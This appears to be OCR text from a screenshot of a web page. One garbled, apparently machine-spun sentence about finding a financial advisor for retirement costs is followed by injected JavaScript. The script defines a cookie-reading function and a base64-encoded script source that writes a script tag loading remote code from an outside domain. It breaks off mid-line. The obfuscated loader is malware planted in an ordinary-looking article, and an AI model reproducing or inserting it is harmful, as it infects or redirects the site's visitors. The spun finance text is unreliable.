
It’s also possible to desire to check with an
advisor that is financial makes it possible to
recognize different ways to cover your costs in
your your retirement.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiU
yRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2
RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3
NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2
MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no